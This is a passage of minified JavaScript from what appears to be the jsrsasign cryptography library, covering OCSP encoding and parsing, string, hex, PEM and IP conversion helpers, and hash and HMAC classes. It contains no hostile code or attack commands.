h=this.params,v,m,w,S;if(h.alg==null?S=this.DEFAULT_HASH:S=h.alg,h.issuerCert!=null&&h.subjectCert!=null){var x=this.getParamByCerts(h.issuerCert,h.subjectCert,S);v=x.issname,m=x.isskey,w=x.sbjsn}else if(h.issname!=null&&h.isskey!=null&&h.sbjsn!=null)v=h.issname,m=h.isskey,w=h.sbjsn;else throw new Error("required param members not defined");var _=new a({name:S}),R=new n({hex:v}),N=new n({hex:m}),b=new r({hex:w}),E=new s({array:[_,R,N,b]});return this.hTLV=E.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.ocsp.CertID,d.asn1.ASN1Object);d.asn1.ocsp.CertStatus=function(t){d.asn1.ocsp.CertStatus.superclass.constructor.call(this),this.params=null,this.tohex=function(){var e=this.params;if(e.status=="good")return"8000";if(e.status=="unknown")return"8200";if(e.status=="revoked"){var i=[{gentime:{str:e.time}}];e.reason!=null&&i.push({tag:{tag:"a0",explicit:!0,obj:{enum:{int:e.reason}}}});var n={tag:"a1",explicit:!1,obj:{seq:i}};return d.asn1.ASN1Util.newObject({tag:n}).tohex()}throw new Error("bad status")},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(e){this.params=e},t!==void 0&&this.setByParam(t)};j(d.asn1.ocsp.CertStatus,d.asn1.ASN1Object);d.asn1.ocsp.Request=function(t){var e=d,i=e.asn1,n=i.DERSequence,r=i.ocsp;if(r.Request.superclass.constructor.call(this),this.dReqCert=null,this.dExt=null,this.tohex=function(){var o=[];if(this.dReqCert===null)throw"reqCert not set";o.push(this.dReqCert);var a=new n({array:o});return this.hTLV=a.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},typeof t<"u"){var s=new r.CertID(t);this.dReqCert=s}};j(d.asn1.ocsp.Request,d.asn1.ASN1Object);d.asn1.ocsp.TBSRequest=function(t){var e=d,i=e.asn1,n=i.DERSequence,r=i.ocsp;r.TBSRequest.superclass.constructor.call(this),this.version=0,this.dRequestorName=null,this.dRequestList=[],this.dRequestExt=null,this.setRequestListByParam=function(s){for(var o=[],a=0;a<s.length;a++){var l=new r.Request(s[0]);o.push(l)}this.dRequestList=o},this.tohex=function(){var s=[];if(this.version!==0)throw"not supported version: "+this.version;if(this.dRequestorName!==null)throw"requestorName not supported";var o=new n({array:this.dRequestList});if(s.push(o),this.dRequestExt!==null)throw"requestExtensions not supported";var a=new n({array:s});return this.hTLV=a.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&t.reqList!==void 0&&this.setRequestListByParam(t.reqList)};j(d.asn1.ocsp.TBSRequest,d.asn1.ASN1Object);d.asn1.ocsp.OCSPRequest=function(t){var e=d,i=e.asn1,n=i.DERSequence,r=i.ocsp;if(r.OCSPRequest.superclass.constructor.call(this),this.dTbsRequest=null,this.dOptionalSignature=null,this.tohex=function(){var o=[];if(this.dTbsRequest!==null)o.push(this.dTbsRequest);else throw"tbsRequest not set";if(this.dOptionalSignature!==null)throw"optionalSignature not supported";var a=new n({array:o});return this.hTLV=a.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&t.reqList!==void 0){var s=new r.TBSRequest(t);this.dTbsRequest=s}};j(d.asn1.ocsp.OCSPRequest,d.asn1.ASN1Object);d.asn1.ocsp.OCSPUtil={};d.asn1.ocsp.OCSPUtil.getRequestHex=function(t,e,i){var n=d,r=n.asn1,s=r.ocsp;i===void 0&&(i=s.DEFAULT_HASH);var o={alg:i,issuerCert:t,subjectCert:e},a=new s.OCSPRequest({reqList:[o]});return a.tohex()};d.asn1.ocsp.OCSPUtil.getOCSPResponseInfo=function(t){var e=L,i=e.getVbyList,n=e.getVbyListEx,r=e.getIdxbyList,s=e.getIdxbyListEx,o=e.getV,a={};try{var l=n(t,0,[0],"0a");a.responseStatus=parseInt(l,16)}catch{}if(a.responseStatus!==0)return a;try{var u=r(t,0,[1,0,1,0,0,2,0,1]);t.substr(u,2)==="80"?a.certStatus="good":t.substr(u,2)==="a1"?(a.certStatus="revoked",a.revocationTime=we(i(t,u,[0]))):t.substr(u,2)==="82"&&(a.certStatus="unknown")}catch{}try{var p=r(t,0,[1,0,1,0,0,2,0,2]);a.thisUpdate=we(o(t,p))}catch{}try{var y=r(t,0,[1,0,1,0,0,2,0,3]);t.substr(y,2)==="a0"&&(a.nextUpdate=we(i(t,y,[0])))}catch{}return a};d.asn1.ocsp.OCSPParser=function(){var t=Error,e=X,i=new e,n=L,r=n.getV,s=n.getTLV,o=n.getIdxbyList,a=n.getVbyList,l=n.getTLVbyList,u=n.getVbyListEx,p=n.getTLVbyListEx,y=n.getChildIdx;this.getOCSPRequest=function(f){var c=y(f,0);if(c.length!=1&&c.length!=2)throw new t("wrong number elements: "+c.length);var g=this.getTBSRequest(s(f,c[0]));return g},this.getTBSRequest=function(f){var c={},g=p(f,0,[0],"30");c.array=this.getRequestList(g);var h=p(f,0,["[2]",0],"30");return h!=null&&(c.ext=i.getExtParamArray(h)),c},this.getRequestList=function(f){for(var c=[],g=y(f,0),h=0;h<g.length;h++){var f=s(f,g[h]);c.push(this.getRequest(f))}return c},this.getRequest=function(f){var c=y(f,0);if(c.length!=1&&c.length!=2)throw new t("wrong number elements: "+c.length);var g=this.getCertID(s(f,c[0]));if(c.length==2){var h=o(f,0,[1,0]);g.ext=i.getExtParamArray(s(f,h))}return g},this.getCertID=function(f){var c=y(f,0);if(c.length!=4)throw new t("wrong number elements: "+c.length);var g=new e,h={};return h.alg=g.getAlgorithmIdentifierName(s(f,c[0])),h.issname=r(f,c[1]),h.isskey=r(f,c[2]),h.sbjsn=r(f,c[3]),h},this.getOCSPResponse=function(f){var c=y(f,0),g,h=r(f,c[0]),v=parseInt(h);if(c.length==1)return{resstatus:v};var m=l(f,0,[1,0]);return g=this.getResponseBytes(m),g.resstatus=v,g},this.getResponseBytes=function(f){var c=y(f,0),g,h=l(f,0,[1,0]);g=this.getBasicOCSPResponse(h);var v=r(f,c[0]);return g.restype=d.asn1.x509.OID.oid2name(Xn(v)),g},this.getBasicOCSPResponse=function(f){var c=y(f,0),g;g=this.getResponseData(s(f,c[0]));var h=new X;g.alg=h.getAlgorithmIdentifierName(s(f,c[1]));var v=r(f,c[2]);g.sighex=v.substr(2);var m=u(f,0,["[0]"]);if(m!=null){for(var w=y(m,0),S=[],x=0;x<w.length;x++){var _=s(m,w[x]);S.push(_)}g.certs=S}return g},this.getResponseData=function(f){var c=y(f,0),g=c.length,h={},v=0;f.substr(c[0],2)=="a0"&&v++,h.respid=this.getResponderID(s(f,c[v++]));var m=r(f,c[v++]);if(h.prodat=we(m),h.array=this.getSingleResponseList(s(f,c[v++])),f.substr(c[g-1],2)=="a1"){var w=l(f,c[g-1],[0]),S=new X;h.ext=S.getExtParamArray(w)}return h},this.getResponderID=function(f){var c={};if(f.substr(0,2)=="a2"){var g=a(f,0,[0]);c.key=g}if(f.substr(0,2)=="a1"){var h=l(f,0,[0]),v=new X;c.name=v.getX500Name(h)}return c},this.getSingleResponseList=function(f){for(var c=y(f,0),g=[],h=0;h<c.length;h++){var v=this.getSingleResponse(s(f,c[h]));g.push(v)}return g},this.getSingleResponse=function(f){var c=y(f,0),g={},h=this.getCertID(s(f,c[0]));g.certid=h;var v=this.getCertStatus(s(f,c[1]));if(g.status=v,f.substr(c[2],2)=="18"){var m=r(f,c[2]);g.thisupdate=we(m)}for(var w=3;w<c.length;w++){if(f.substr(c[w],2)=="a0"){var S=a(f,c[w],[0],"18");g.nextupdate=we(S)}if(f.substr(c[w],2)=="a1"){var x=new X,_=l(f,0,[w,0]);g.ext=x.getExtParamArray(_)}}return g},this.getCertStatus=function(f){var c={};if(f=="8000")return{status:"good"};if(f=="8200")return{status:"unknown"};if(f.substr(0,2)=="a1"){c.status="revoked";var g=a(f,0,[0]),h=we(g);c.time=h}return c}};var d;(typeof d>"u"||!d)&&(d={});(typeof d.lang>"u"||!d.lang)&&(d.lang={});d.lang.String=function(){};function ml(t){for(var e=new Array,i=0;i<t.length;i++)e[i]=t.charCodeAt(i);return e}function vl(t){for(var e="",i=0;i<t.length;i++)e=e+String.fromCharCode(t[i]);return e}function Vn(t){for(var e="",i=0;i<t.length;i++){var n=t[i].toString(16);n.length==1&&(n="0"+n),e=e+n}return e}function pt(t){return Vn(ml(t))}function rg(t){return Gt(pt(t))}function sg(t){return Si(Gt(pt(t)))}function og(t){return vl(cl(Li(t)))}function Si(t){return t=t.replace(/\=/g,""),t=t.replace(/\+/g,"-"),t=t.replace(/\//g,"_"),t}function Li(t){return t.length%4==2?t=t+"==":t.length%4==3&&(t=t+"="),t=t.replace(/-/g,"+"),t=t.replace(/_/g,"/"),t}function qe(t){return t.length%2==1&&(t="0"+t),Si(Gt(t))}function Te(t){return Ei(Li(t))}var Mi,Ot;typeof Buffer=="function"?(Mi=function(t){return Si(Buffer.from(t,"utf8").toString("base64"))},Ot=function(t){return Buffer.from(Li(t),"base64").toString("utf8")}):(Mi=function(t){return qe($n(Jn(t)))},Ot=function(t){return decodeURIComponent(Wn(Te(t)))});function ag(t){return Gt($n(Jn(t)))}function lg(t){return decodeURIComponent(Wn(Ei(t)))}function Kn(t){return $n(Jn(t)).toLowerCase()}function we(t){try{return decodeURIComponent(Wn(t))}catch{return null}}function ug(t){return we(cg(t))}function cg(t){for(var e=t.match(/.{1,2}/g),i=[],n=0;n<e.length;n++){var r=parseInt(e[n],16);161<=r&&r<=191?(i.push("c2"),i.push(e[n])):192<=r&&r<=255?(i.push("c3"),i.push((r-64).toString(16))):i.push(e[n])}return i.join("")}function gt(t){for(var e="",i=0;i<t.length-1;i+=2)e+=String.fromCharCode(parseInt(t.substr(i,2),16));return e}function jt(t){for(var e="",i=0;i<t.length;i++)e+=("0"+t.charCodeAt(i).toString(16)).slice(-2);return e}function Es(t){return Gt(t)}function dg(t){return Gn(Es(t),64)}function Gn(t,e){return t=t.replace(new RegExp("(.{"+e+"})","g"),`$1\r
`),t=t.replace(/\s+$/,""),t}function yl(t){var e=t.replace(/[^0-9A-Za-z\/+=]*/g,""),i=Ei(e);return i}function hg(t,e){return"-----BEGIN "+e+`-----\r
`+Gn(t,64)+`\r
-----END `+e+`-----\r
`}function it(t,e){return"-----BEGIN "+e+`-----\r
`+Gn(Es(t),64)+`\r
-----END `+e+`-----\r
`}function De(t,e){if(t.indexOf("-----BEGIN ")==-1)throw new Error("can't find PEM header");return e!==void 0?(t=t.replace(new RegExp("^[^]*-----BEGIN "+e+"-----"),""),t=t.replace(new RegExp("-----END "+e+"-----[^]*$"),"")):(t=t.replace(/^[^]*-----BEGIN [^-]+-----/,""),t=t.replace(/-----END [^-]+-----[^]*$/,"")),yl(t)}function fg(t){return t.indexOf("-----BEGIN ")==-1||t.indexOf("-----END ")==-1?null:(t=t.replace(/^[\s\S]*?-----BEGIN [^-]+-----/m,""),t=t.replace(/-----END [\s\S]+$/m,""),t=t.replace(/\s+/g,""),t.match(/^[0-9a-zA-Z+/=]+$/)?t:null)}function pg(t){if(t.length%2!=0)throw"input is not even length";if(t.match(/^[0-9A-Fa-f]+$/)==null)throw"input is not hexadecimal";for(var e=new ArrayBuffer(t.length/2),i=new DataView(e),n=0;n<t.length/2;n++)i.setUint8(n,parseInt(t.substr(n*2,2),16));return e}function gg(t){for(var e="",i=new DataView(t),n=0;n<t.byteLength;n++)e+=("00"+i.getUint8(n).toString(16)).slice(-2);return e}function xs(t){var e,i,n,r,s,o,a,l,u,p,y,f;if(t=bl(t),f=t.match(/^(\d{4})(\d\d)(\d\d)(\d\d)(\d\d)(\d\d)(|\.\d+)Z$/),f)return e=parseInt(f[1]),i=parseInt(f[2])-1,n=parseInt(f[3]),r=parseInt(f[4]),s=parseInt(f[5]),o=parseInt(f[6]),a=0,p=f[7],p!==""&&(y=(p.substr(1)+"00").substr(0,3),a=parseInt(y)),Date.UTC(e,i,n,r,s,o,a);throw new Error("unsupported zulu format: "+t)}function mg(t){var e=new Date(t),i=("0000"+e.getUTCFullYear()).slice(-4),n=("00"+(e.getUTCMonth()+1)).slice(-2),r=("00"+e.getUTCDate()).slice(-2),s=("00"+e.getUTCHours()).slice(-2),o=("00"+e.getUTCMinutes()).slice(-2),a=("00"+e.getUTCSeconds()).slice(-2),l=("000"+e.getUTCMilliseconds()).slice(-3);return l=l.replace(/0+$/,""),l=l!=""?"."+l:l,i+n+r+s+o+a+l+"Z"}function wl(t){return Math.round(xs(t)/1e3)}function vg(t){return new Date(xs(t))}function yg(t,e,i){var n,r=t.getUTCFullYear();if(e){if(r<1950||2049<r)throw"not proper year for UTCTime: "+r;n=(""+r).slice(-2)}else n=("000"+r).slice(-4);if(n+=("0"+(t.getUTCMonth()+1)).slice(-2),n+=("0"+t.getUTCDate()).slice(-2),n+=("0"+t.getUTCHours()).slice(-2),n+=("0"+t.getUTCMinutes()).slice(-2),n+=("0"+t.getUTCSeconds()).slice(-2),i){var s=t.getUTCMilliseconds();s!==0&&(s=("00"+s).slice(-3),s=s.replace(/0+$/g,""),n+="."+s)}return n+="Z",n}function bl(t){return t.match(/^[0-9]{12}Z$/)||t.match(/^[0-9]{12}[.][0-9]*Z$/)?t.match(/^[0-4]/)?"20"+t:"19"+t:t}function $n(t){return t.replace(/%/g,"")}function Wn(t){return t.replace(/(..)/g,"%$1")}function gs(t){var e="malformed IPv6 address";if(!t.match(/^[0-9A-Fa-f:]+$/))throw e;t=t.toLowerCase();var i=t.split(":").length-1;if(i<2)throw e;var n=":".repeat(7-i+2);t=t.replace("::",n);var r=t.split(":");if(r.length!=8)throw e;for(var s=0;s<8;s++)r[s]=("0000"+r[s]).slice(-4);return r.join("")}function ms(t){if(!t.match(/^[0-9A-Fa-f]{32}$/))throw new Error("malformed IPv6 address: "+t);t=t.toLowerCase();var e=t.match(/.{1,4}/g);e=e.map(function(r){return r.replace(/^0+/,"")}),e=e.map(function(r){return r==""?"0":r}),t=":"+e.join(":")+":";var i=t.match(/:(0:){2,}/g);if(i==null)return t.slice(1,-1);var n=i.sort().slice(-1)[0];return t=t.replace(n.substr(0,n.length-1),":"),t.substr(0,2)!="::"&&(t=t.substr(1)),t.substr(-2,2)!="::"&&(t=t.substr(0,t.length-1)),t}function Ln(t){var e=new Error("malformed hex value");if(!t.match(/^([0-9A-Fa-f][0-9A-Fa-f]){1,}$/))throw e;if(t.length==8){var i;try{return i=parseInt(t.substr(0,2),16)+"."+parseInt(t.substr(2,2),16)+"."+parseInt(t.substr(4,2),16)+"."+parseInt(t.substr(6,2),16),i}catch{throw e}}else if(t.length==16)try{return Ln(t.substr(0,8))+"/"+ll(t.substr(8))}catch{throw e}else{if(t.length==32)return ms(t);if(t.length==64){try{return ms(t.substr(0,32))+"/"+ll(t.substr(32))}catch{throw e}return}else return t}}function ll(t){var e=new Error("malformed mask"),i;try{i=new O(t,16).toString(2)}catch{throw e}if(!i.match(/^1*0*$/))throw e;return i.replace(/0+$/,"").length}function _s(t){var e=new Error("malformed IP address");if(t=t.toLowerCase(t),!t.match(/^[0-9a-f.:/]+$/))throw e;if(t.match(/^[0-9.]+$/)){var i=t.split(".");if(i.length!==4)throw e;var n="";try{for(var r=0;r<4;r++){var s=parseInt(i[r]);n+=("0"+s.toString(16)).slice(-2)}return n}catch{throw e}}else if(t.match(/^[0-9.]+\/[0-9]+$/)){var o=t.split("/");return _s(o[0])+ul(parseInt(o[1]),32)}else{if(t.match(/^[0-9a-f:]+$/)&&t.indexOf(":")!==-1)return gs(t);if(t.match(/^[0-9a-f:]+\/[0-9]+$/)&&t.indexOf(":")!==-1){var o=t.split("/");return gs(o[0])+ul(parseInt(o[1]),128)}else throw e}}function ul(t,e){if(e==32&&t==0)return"00000000";if(e==128&&t==0)return"00000000000000000000000000000000";var i=Array(t+1).join("1")+Array(e-t+1).join("0");return new O(i,2).toString(16)}function As(t){function e(r){var s=parseInt(r.substr(0,2),16),o=parseInt(r.substr(2),16);if(s==0&o<128)return String.fromCharCode(o);if(s<8){var a=192|(s&7)<<3|(o&192)>>6,l=128|o&63;return we(a.toString(16)+l.toString(16))}var a=224|(s&240)>>4,l=128|(s&15)<<2|(o&192)>>6,u=128|o&63;return we(a.toString(16)+l.toString(16)+u.toString(16))}var i=t.match(/.{4}/g),n=i.map(e);return n.join("")}function Jn(t){for(var e=encodeURIComponent(t),i="",n=0;n<e.length;n++)e[n]=="%"?(i=i+e.substr(n,3),n=n+2):i=i+"%"+pt(e[n]);return i}function wg(t){return t=t.replace(/\r\n/mg,`
`),t}function bg(t){return t=t.replace(/\r\n/mg,`
`),t=t.replace(/\n/mg,`\r
`),t}d.lang.String.isInteger=function(t){return t.match(/^[0-9]+$/)?!0:!!t.match(/^-[0-9]+$/)};d.lang.String.isHex=function(t){return Sl(t)};function Sl(t){return!!(t.length%2==0&&(t.match(/^[0-9a-f]+$/)||t.match(/^[0-9A-F]+$/)))}d.lang.String.isBase64=function(t){return t=t.replace(/\s+/g,""),!!(t.match(/^[0-9A-Za-z+\/]+={0,3}$/)&&t.length%4==0)};d.lang.String.isBase64URL=function(t){return t.match(/[+/=]/)?!1:(t=Li(t),d.lang.String.isBase64(t))};function Cs(t){return!!t.match(/^[0-9A-Za-z-_.]+$/)}d.lang.String.isIntegerArray=function(t){return t=t.replace(/\s+/g,""),!!t.match(/^\[[0-9,]+\]$/)};d.lang.String.isPrintable=function(t){return t.match(/^[0-9A-Za-z '()+,-./:=?]*$/)!==null};d.lang.String.isIA5=function(t){return t.match(/^[\x20-\x21\x23-\x7f]*$/)!==null};d.lang.String.isMail=function(t){return t.match(/^[A-Za-z0-9]{1}[A-Za-z0-9_.-]*@{1}[A-Za-z0-9_.-]{1,}\.[A-Za-z0-9]{1,}$/)!==null};function vs(t){return t.length%2==1?"0"+t:t.substr(0,1)>"7"?"00"+t:t}function Sg(t){t=t.replace(/^\s*\[\s*/,""),t=t.replace(/\s*\]\s*$/,""),t=t.replace(/\s*/g,"");try{var e=t.split(/,/).map(function(i,n,r){var s=parseInt(i);if(s<0||255<s)throw"integer not in range 0-255";var o=("00"+s.toString(16)).slice(-2);return o}).join("");return e}catch(i){throw"malformed integer array string: "+i}}var Eg=function(t,e){var i=t.length;t.length>e.length&&(i=e.length);for(var n=0;n<i;n++)if(t.charCodeAt(n)!=e.charCodeAt(n))return n;return t.length!=e.length?i:-1};function El(t){var e=function(a){var l=a.toString(16);return l.length==1&&(l="0"+l),l},i=function(a){var l="",u=parseInt(a,10),p=u.toString(2),y=7-p.length%7;y==7&&(y=0);for(var f="",c=0;c<y;c++)f+="0";p=f+p;for(var c=0;c<p.length-1;c+=7){var g=p.substr(c,7);c!=p.length-7&&(g="1"+g),l+=e(parseInt(g,2))}return l};try{if(!t.match(/^[0-9.]+$/))return null;var n="",r=t.split("."),s=parseInt(r[0],10)*40+parseInt(r[1],10);n+=e(s),r.splice(0,2);for(var o=0;o<r.length;o++)n+=i(r[o]);return n}catch{return null}}function Xn(t){if(!Sl(t))return null;try{var e=[],i=t.substr(0,2),n=parseInt(i,16);e[0]=new String(Math.floor(n/40)),e[1]=new String(n%40);for(var r=t.substr(2),s=[],o=0;o<r.length/2;o++)s.push(parseInt(r.substr(o*2,2),16));for(var a=[],l="",o=0;o<s.length;o++)s[o]&128?l=l+Hn((s[o]&127).toString(2),7):(l=l+Hn((s[o]&127).toString(2),7),a.push(new String(parseInt(l,2))),l="");var u=e.join(".");return a.length>0&&(u=u+"."+a.join(".")),u}catch{return null}}function xl(t){var e=new O(String(t),10);return Hi(e)}function Hi(t){var e=t.toString(16);if(e.substr(0,1)!="-")return e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e),e;var i=e.substr(1),n=i.length;n%2==1?n+=1:e.match(/^[0-7]/)||(n+=2);for(var r="",s=0;s<n;s++)r+="f";var o=new O(r,16),a=o.xor(t).add(O.ONE);return e=a.toString(16).replace(/^-/,""),e}var Hn=function(t,e,i){return i==null&&(i="0"),t.length>=e?t:new Array(e-t.length+1).join(i)+t};function _l(t){if(t.length%2!=0||(t=t.toLowerCase(),t.match(/^[0-9a-f]+$/)==null))return-1;try{var e=t.substr(0,2);if(e=="00")return parseInt(t.substr(2),16);var i=parseInt(e,16);if(i>7)return-1;var n=t.substr(2),r=parseInt(n,16).toString(2);r=="0"&&(r="00000000"),r=r.slice(0,0-i);var s=parseInt(r,2);return s==NaN?-1:s}catch{return-1}}function Al(t){if(typeof t!="number"||t<0)return null;var e=Number(t).toString(2),i=8-e.length%8;i==8&&(i=0),e=e+Hn("",i,"0");var n=parseInt(e,2).toString(16);n.length%2==1&&(n="0"+n);var r="0"+i;return r+n}function Cl(t){if(typeof t!="string"||t.length%2!=0||!t.match(/^[0-9a-f]+$/))return null;try{var e=parseInt(t.substr(0,2),16);if(e<0||7<e)return null;for(var i=t.substr(2),n="",r=0;r<i.length;r+=2){var s=i.substr(r,2),o=parseInt(s,16).toString(2);o=("0000000"+o).slice(-8),n+=o}return n.substr(0,n.length-e)}catch{return null}}function xg(t){if(typeof t!="string"||t.match(/^[01]+$/)==null)return null;try{var e=parseInt(t,2);return Al(e)}catch{return null}}function qn(t,e){for(var i=0,n=0;n<t.length;n++)i|=1<<e[t[n]];for(var r=i.toString(2),s="",n=r.length-1;n>=0;n--)s+=r[n];return s}function Ee(t,n,i){if(typeof t=="object"){for(var n=String(n).split("."),r=0;r<n.length&&t;r++){var s=n[r];s.match(/^[0-9]+$/)&&(s=parseInt(s)),t=t[s]}return t||t===!1?t:i}}function j(t,e){var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t,t.superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e)}(typeof d>"u"||!d)&&(d={});(typeof d.crypto>"u"||!d.crypto)&&(d.crypto={});d.crypto.Util=new function(){this.DIGESTINFOHEAD={sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",ripemd160:"3021300906052b2403020105000414"},this.DEFAULTPROVIDER={md5:"cryptojs",sha1:"cryptojs",sha224:"cryptojs",sha256:"cryptojs",sha384:"cryptojs",sha512:"cryptojs",ripemd160:"cryptojs",hmacmd5:"cryptojs",hmacsha1:"cryptojs",hmacsha224:"cryptojs",hmacsha256:"cryptojs",hmacsha384:"cryptojs",hmacsha512:"cryptojs",hmacripemd160:"cryptojs",MD5withRSA:"cryptojs/jsrsa",SHA1withRSA:"cryptojs/jsrsa",SHA224withRSA:"cryptojs/jsrsa",SHA256withRSA:"cryptojs/jsrsa",SHA384withRSA:"cryptojs/jsrsa",SHA512withRSA:"cryptojs/jsrsa",RIPEMD160withRSA:"cryptojs/jsrsa",MD5withECDSA:"cryptojs/jsrsa",SHA1withECDSA:"cryptojs/jsrsa",SHA224withECDSA:"cryptojs/jsrsa",SHA256withECDSA:"cryptojs/jsrsa",SHA384withECDSA:"cryptojs/jsrsa",SHA512withECDSA:"cryptojs/jsrsa",RIPEMD160withECDSA:"cryptojs/jsrsa",SHA1withDSA:"cryptojs/jsrsa",SHA224withDSA:"cryptojs/jsrsa",SHA256withDSA:"cryptojs/jsrsa",MD5withRSAandMGF1:"cryptojs/jsrsa",SHAwithRSAandMGF1:"cryptojs/jsrsa",SHA1withRSAandMGF1:"cryptojs/jsrsa",SHA224withRSAandMGF1:"cryptojs/jsrsa",SHA256withRSAandMGF1:"cryptojs/jsrsa",SHA384withRSAandMGF1:"cryptojs/jsrsa",SHA512withRSAandMGF1:"cryptojs/jsrsa",RIPEMD160withRSAandMGF1:"cryptojs/jsrsa"},this.CRYPTOJSMESSAGEDIGESTNAME={md5:U.algo.MD5,sha1:U.algo.SHA1,sha224:U.algo.SHA224,sha256:U.algo.SHA256,sha384:U.algo.SHA384,sha512:U.algo.SHA512,ripemd160:U.algo.RIPEMD160},this.getDigestInfoHex=function(t,e){if(typeof this.DIGESTINFOHEAD[e]>"u")throw"alg not supported in Util.DIGESTINFOHEAD: "+e;return this.DIGESTINFOHEAD[e]+t},this.getPaddedDigestInfoHex=function(t,e,i){var n=this.getDigestInfoHex(t,e),r=i/4;if(n.length+22>r)throw"key is too short for SigAlg: keylen="+i+","+e;for(var s="0001",o="00"+n,a="",l=r-s.length-o.length,u=0;u<l;u+=2)a+="ff";var p=s+a+o;return p},this.hashString=function(t,e){var i=new d.crypto.MessageDigest({alg:e});return i.digestString(t)},this.hashHex=function(t,e){var i=new d.crypto.MessageDigest({alg:e});return i.digestHex(t)},this.sha1=function(t){return this.hashString(t,"sha1")},this.sha256=function(t){return this.hashString(t,"sha256")},this.sha256Hex=function(t){return this.hashHex(t,"sha256")},this.sha512=function(t){return this.hashString(t,"sha512")},this.sha512Hex=function(t){return this.hashHex(t,"sha512")},this.isKey=function(t){return t instanceof Z||t instanceof d.crypto.DSA||t instanceof d.crypto.ECDSA}};d.crypto.Util.md5=function(t){var e=new d.crypto.MessageDigest({alg:"md5",prov:"cryptojs"});return e.digestString(t)};d.crypto.Util.ripemd160=function(t){var e=new d.crypto.MessageDigest({alg:"ripemd160",prov:"cryptojs"});return e.digestString(t)};d.crypto.Util.SECURERANDOMGEN=new Ai;d.crypto.Util.getRandomHexOfNbytes=function(t){var e=new Array(t);return d.crypto.Util.SECURERANDOMGEN.nextBytes(e),Vn(e)};d.crypto.Util.getRandomBigIntegerOfNbytes=function(t){return new O(d.crypto.Util.getRandomHexOfNbytes(t),16)};d.crypto.Util.getRandomHexOfNbits=function(t){var e=t%8,i=(t-e)/8,n=new Array(i+1);return d.crypto.Util.SECURERANDOMGEN.nextBytes(n),n[0]=(255<<e&255^255)&n[0],Vn(n)};d.crypto.Util.getRandomBigIntegerOfNbits=function(t){return new O(d.crypto.Util.getRandomHexOfNbits(t),16)};d.crypto.Util.getRandomBigIntegerZeroToMax=function(t){for(var e=t.bitLength();;){var i=d.crypto.Util.getRandomBigIntegerOfNbits(e);if(t.compareTo(i)!=-1)return i}};d.crypto.Util.getRandomBigIntegerMinToMax=function(t,e){var i=t.compareTo(e);if(i==1)throw"biMin is greater than biMax";if(i==0)return t;var n=e.subtract(t),r=d.crypto.Util.getRandomBigIntegerZeroToMax(n);return r.add(t)};d.crypto.MessageDigest=function(t){var e=null,i=null,n=null;this.setAlgAndProvider=function(r,s){if(r=d.crypto.MessageDigest.getCanonicalAlgName(r),r!==null&&s===void 0&&(s=d.crypto.Util.DEFAULTPROVIDER[r]),":md5:sha1:sha224:sha256:sha384:sha512:ripemd160:".indexOf(r)!=-1&&s=="cryptojs"){try{this.md=d.crypto.Util.CRYPTOJSMESSAGEDIGESTNAME[r].create()}catch(o){throw"setAlgAndProvider hash alg set fail alg="+r+"/"+o}this.updateString=function(o){this.md.update(o)},this.updateHex=function(o){var a=U.enc.Hex.parse(o);this.md.update(a)},this.digest=function(){var o=this.md.finalize();return o.toString(U.enc.Hex)},this.digestString=function(o){return this.updateString(o),this.digest()},this.digestHex=function(o){return this.updateHex(o),this.digest()}}if(":sha256:".indexOf(r)!=-1&&s=="sjcl"){try{this.md=new sjcl.hash.sha256}catch(o){throw"setAlgAndProvider hash alg set fail alg="+r+"/"+o}this.updateString=function(o){this.md.update(o)},this.updateHex=function(o){var a=sjcl.codec.hex.toBits(o);this.md.update(a)},this.digest=function(){var o=this.md.finalize();return sjcl.codec.hex.fromBits(o)},this.digestString=function(o){return this.updateString(o),this.digest()},this.digestHex=function(o){return this.updateHex(o),this.digest()}}},this.updateString=function(r){throw"updateString(str) not supported for this alg/prov: "+this.algName+"/"+this.provName},this.updateHex=function(r){throw"updateHex(hex) not supported for this alg/prov: "+this.algName+"/"+this.provName},this.digest=function(){throw"digest() not supported for this alg/prov: "+this.algName+"/"+this.provName},this.digestString=function(r){throw"digestString(str) not supported for this alg/prov: "+this.algName+"/"+this.provName},this.digestHex=function(r){throw"digestHex(hex) not supported for this alg/prov: "+this.algName+"/"+this.provName},t!==void 0&&t.alg!==void 0&&(this.algName=t.alg,t.prov===void 0&&(this.provName=d.crypto.Util.DEFAULTPROVIDER[this.algName]),this.setAlgAndProvider(this.algName,this.provName))};d.crypto.MessageDigest.getCanonicalAlgName=function(t){return typeof t=="string"&&(t=t.toLowerCase(),t=t.replace(/-/,"")),t};d.crypto.MessageDigest.getHashLength=function(t){var e=d.crypto.MessageDigest,i=e.getCanonicalAlgName(t);if(e.HASHLENGTH[i]===void 0)throw"not supported algorithm: "+t;return e.HASHLENGTH[i]};d.crypto.MessageDigest.HASHLENGTH={md5:16,sha1:20,sha224:28,sha256:32,sha384:48,sha512:64,ripemd160:20};d.crypto.Mac=function(t){var e=null,i=null,n=null,r=null,s=null;this.setAlgAndProvider=function(o,a){if(o=o.toLowerCase(),o==null&&(o="hmacsha1"),o=o.toLowerCase(),o.substr(0,4)!="hmac")throw"setAlgAndProvider unsupported HMAC alg: "+o;a===void 0&&(a=d.crypto.Util.DEFAULTPROVIDER[o]),this.algProv=o+"/"+a;var l=o.substr(4);if(":md5:sha1:sha224:sha256:sha384:sha512:ripemd160:".indexOf(l)!=-1&&a=="cryptojs"){try{var u=d.crypto.Util.CRYPTOJSMESSAGEDIGESTNAME[l];this.mac=U.algo.HMAC.create(u,this.pass)}catch(p){throw"setAlgAndProvider hash alg set fail hashAlg="+l+"/"+p}this.updateString=function(p){this.mac.update(p)},this.updateHex=function(p){var y=U.enc.Hex.parse(p);this.mac.update(y)},this.doFinal=function(){var p=this.mac.finalize();return p.toString(U.enc.Hex)},this.doFinalString=function(p){return this.updateString(p),this.doFinal()},this.doFinalHex=function(p){return 